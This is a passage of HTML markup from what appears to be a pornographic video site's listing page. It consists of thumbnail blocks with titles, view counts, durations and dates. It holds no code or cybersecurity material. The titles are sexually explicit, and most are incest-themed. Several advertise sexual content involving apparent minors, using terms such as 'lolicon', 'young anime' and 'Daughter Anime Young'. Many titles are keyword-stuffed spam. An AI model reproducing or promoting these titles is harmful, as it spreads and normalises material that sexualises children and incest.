                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546421399155/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25171bdfe73" src="/thumbs/155/1426482546421399155_0.jpg" alt="American teen and real life tentacle sex The Cool Stepdad Lets It Slide" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>American teen and real life tentacle sex The Cool Stepdad Lets It Slide</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638844498414/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108a9251ee" src="/thumbs/414/3824942638844498414_0.jpg" alt="Me gusta ver HENTAI mientras me follan por el culo" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Me gusta ver HENTAI mientras me follan por el culo</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 15:05</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545475646771/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251395ef533" src="/thumbs/771/1426482545475646771_0.jpg" alt="Aunt pal s daughter and hentai big tits mother Easing Daddys Tension" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Aunt pal s daughter and hentai big tits mother Easing Daddys Tension</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14765428602069594662/">
                                <div class="thumb-col-img">
                                    <img data-sg="cce957153ec03226" src="/thumbs/662/14765428602069594662_0.jpg" alt="insext joining mom in the bath 01945 - incest hentai porn gifs - sex game my family: a series of fortunate events" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext joining mom in the bath 01945 - incest hentai porn gifs - sex game my family: a series of fortunate events</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39</li>
                                <li><i class="la la-clock-o"></i> 13:20</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14354285514238095619/">
                                <div class="thumb-col-img">
                                    <img data-sg="c734aa9f78b27103" src="/thumbs/619/14354285514238095619_0.jpg" alt="insext spying on sister and her friend 01286 - family research council ten arguments from social change against same-sex marriage - hentai family porn pics" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext spying on sister and her friend 01286 - family research council ten arguments from social change against same-sex marriage - hentai family porn pics</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 6:50</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11542076938245231636/">
                                <div class="thumb-col-img">
                                    <img data-sg="a02db1d2a255d414" src="/thumbs/636/11542076938245231636_0.jpg" alt="incezt - real mom-son webcam 2 - family guy porn tube - porn hentai family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 2 - family guy porn tube - porn hentai family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9497861054560855653/">
                                <div class="thumb-col-img">
                                    <img data-sg="83cf2e4eab1de665" src="/thumbs/653/9497861054560855653_0.jpg" alt="Your Attraction 3" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Your Attraction 3</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37</li>
                                <li><i class="la la-clock-o"></i> 6:41</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637835309742/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104e6b52ae" src="/thumbs/742/3824942637835309742_0.jpg" alt="Hentai Naked XXX Ecchi Sex Daughter Anime Young" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hentai Naked XXX Ecchi Sex Daughter Anime Young</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548178899027/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251da7f5053" src="/thumbs/27/1426482548178899027_0.jpg" alt="Step dad and duddy s daughter phone hentai big tits mother The Rave Trade" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Step dad and duddy s daughter phone hentai big tits mother The Rave Trade</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546510350576/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251770b48f0" src="/thumbs/576/1426482546510350576_0.jpg" alt="Hentai big tits mother and playfellow s daughter No Money No Problem" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hentai big tits mother and playfellow s daughter No Money No Problem</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 75</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545941155686/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251551e0f66" src="/thumbs/686/1426482545941155686_0.jpg" alt="moms lessons in bath" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>moms lessons in bath</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 11:14</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545302278442/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2512f09912a" src="/thumbs/442/1426482545302278442_0.jpg" alt="Hypnotizing the big tit family hentai and blonde big tits kitchen wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hypnotizing the big tit family hentai and blonde big tits kitchen wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548311786365/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251e26b037d" src="/thumbs/365/1426482548311786365_0.jpg" alt="Hentai sex robot Seducing My Stepfather" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hentai sex robot Seducing My Stepfather</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 77</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547255684508/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251a3782d9c" src="/thumbs/508/1426482547255684508_0.jpg" alt="Redhead milf seduces teen and sex for pretty girl in hentai movie Risky" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Redhead milf seduces teen and sex for pretty girl in hentai movie Risky</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546508818324/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25176f3e794" src="/thumbs/324/1426482546508818324_0.jpg" alt="Sex goddess hentai Seducing My Stepfather" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sex goddess hentai Seducing My Stepfather</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17491464208945243639/">
                                <div class="thumb-col-img">
                                    <img data-sg="f2be2a0637a3e5f7" src="/thumbs/639/17491464208945243639_0.jpg" alt="insext dad im horny and shes at work 01502 - uncensored japanese family sex games - incest hentai porn pictures" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext dad im horny and shes at work 01502 - uncensored japanese family sex games - incest hentai porn pictures</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 25:19</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731865588828/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9315e645c" src="/thumbs/828/2705852731865588828_0.jpg" alt="Mother is fucker" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mother is fucker</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547398961636/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251ac0269e4" src="/thumbs/636/1426482547398961636_0.jpg" alt="3d hentai tentacle sex Bring Your playfellow s daughter to Work Day" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>3d hentai tentacle sex Bring Your playfellow s daughter to Work Day</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6955595480308098627/">
                                <div class="thumb-col-img">
                                    <img data-sg="60873d3cad13a643" src="/thumbs/627/6955595480308098627_0.jpg" alt="YOR FORGER de SPY X FAMILY FOOTJOB - hentai uncensored - anime cosplay" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>YOR FORGER de SPY X FAMILY FOOTJOB - hentai uncensored - anime cosplay</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 7:43</li>
                                <li><i class="la la-calendar"></i> 16.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5976738559070319485/">
                                <div class="thumb-col-img">
                                    <img data-sg="52f1a40da8c4337d" src="/thumbs/485/5976738559070319485_0.jpg" alt="incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5083817365035209936/">
                                <div class="thumb-col-img">
                                    <img data-sg="468d58f551e2d4d0" src="/thumbs/936/5083817365035209936_0.jpg" alt="incezt - real cousins home alone incezt - hentai family fuck cleaning blowjob porn - hot incest porn movies" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real cousins home alone incezt - hentai family fuck cleaning blowjob porn - hot incest porn movies</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 17:34</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733323274517/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98840e915" src="/thumbs/517/2705852733323274517_0.jpg" alt="Full Version! Meet and Fuck Baka Mother Fucka" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Full Version! Meet and Fuck Baka Mother Fucka</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 5:34</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2285275124110845825/">
                                <div class="thumb-col-img">
                                    <img data-sg="1fb6ed9e12a9e781" src="/thumbs/825/2285275124110845825_0.jpg" alt="insext more than 7 years to catch up 01703 - american dragon incest porn - anime a perverted family mim sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext more than 7 years to catch up 01703 - american dragon incest porn - anime a perverted family mim sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12249070552154057840/">
                                <div class="thumb-col-img">
                                    <img data-sg="a9fd70c4d1d72c70" src="/thumbs/840/12249070552154057840_0.jpg" alt="insext seducing dad in the bathroom 01179 - free uncensored hardcore incest anime porn - amature mature family sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext seducing dad in the bathroom 01179 - free uncensored hardcore incest anime porn - amature mature family sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12803757418967696940/">
                                <div class="thumb-col-img">
                                    <img data-sg="b1b015890bd7862c" src="/thumbs/940/12803757418967696940_0.jpg" alt="insext french hooker and her father part 12 00938 - first times family porn - lolicon incest manga drawing porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext french hooker and her father part 12 00938 - first times family porn - lolicon incest manga drawing porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 171</li>
                                <li><i class="la la-clock-o"></i> 36:03</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10185562014067810167/">
                                <div class="thumb-col-img">
                                    <img data-sg="8d5a62afb6395f77" src="/thumbs/167/10185562014067810167_0.jpg" alt="insext can i do it mom 01138 - satisfying sex women in family - 3d incest anime porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext can i do it mom 01138 - satisfying sex women in family - 3d incest anime porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 15:01</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5452039224506660785/">
                                <div class="thumb-col-img">
                                    <img data-sg="4ba988c9de3737b1" src="/thumbs/785/5452039224506660785_0.jpg" alt="incezt - real mom bj cum on face hd incezt - incest porn tapes - hentai porn incest" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom bj cum on face hd incezt - incest porn tapes - hentai porn incest</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638275252680/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1068a451c8" src="/thumbs/680/3824942638275252680_0.jpg" alt="The daughter has disaccustomed the father from masturbation vid-SMPlace.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>The daughter has disaccustomed the father from masturbation vid-SMPlace.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 4:17</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735145984271/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f4e5410f" src="/thumbs/271/2705852735145984271_0.jpg" alt="Like Mother Like Daughters - Part 1 (Uncen)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Like Mother Like Daughters - Part 1 (Uncen)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 24:57</li>
                                <li><i class="la la-calendar"></i> 25.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546911395599/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2518ef2bf0f" src="/thumbs/599/1426482546911395599_0.jpg" alt="Amateur norwegian teen homemade and hentai sex Beach Bait And Switch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Amateur norwegian teen homemade and hentai sex Beach Bait And Switch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 13.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545809509115/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2514d454afb" src="/thumbs/115/1426482545809509115_0.jpg" alt="Mom and friend s daughter lesbian hentai and mommy watches dad and" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom and friend s daughter lesbian hentai and mommy watches dad and</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                                <li><i class="la la-calendar"></i> 12.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733949935005/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ad9afd9d" src="/thumbs/5/2705852733949935005_0.jpg" alt="Animated Anime Mother Fucked By Son Till Cumming" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Animated Anime Mother Fucked By Son Till Cumming</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 4:43</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547058880701/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25197bd30bd" src="/thumbs/701/1426482547058880701_0.jpg" alt="Lessons from Step Mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lessons from Step Mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 7:42</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544833409347/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25113173143" src="/thumbs/347/1426482544833409347_0.jpg" alt="Hentai tit police xxx The mother was brought in for questioning first " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hentai tit police xxx The mother was brought in for questioning first </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 5:25</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639094065055/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109972679f" src="/thumbs/55/3824942639094065055_0.jpg" alt="Cartoon Daughter Facial Cumshot" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cartoon Daughter Facial Cumshot</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 2:27</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13817078436339223770/">
                                <div class="thumb-col-img">
                                    <img data-sg="bfc01fa1bfb58cda" src="/thumbs/770/13817078436339223770_0.jpg" alt="insext bedroom in the back 01184 - incest insemination porn - family anime porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext bedroom in the back 01184 - incest insemination porn - family anime porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 36:39</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12963419333806457493/">
                                <div class="thumb-col-img">
                                    <img data-sg="b3e7513371f70295" src="/thumbs/493/12963419333806457493_0.jpg" alt="insext mexican dad and daughter 01294 - hentai family sex - real incest news porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext mexican dad and daughter 01294 - hentai family sex - real incest news porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 2:44</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9709364806716625352/">
                                <div class="thumb-col-img">
                                    <img data-sg="86be97d96b0611c8" src="/thumbs/352/9709364806716625352_0.jpg" alt="insext sister has wifes permission 01834 - 3d family anime sex - mormon family having sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext sister has wifes permission 01834 - 3d family anime sex - mormon family having sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 32:27</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6142011966909652943/">
                                <div class="thumb-col-img">
                                    <img data-sg="553ccf5795d91fcf" src="/thumbs/943/6142011966909652943_0.jpg" alt="High Fall Of A Fine Daughter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>High Fall Of A Fine Daughter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 5:05</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
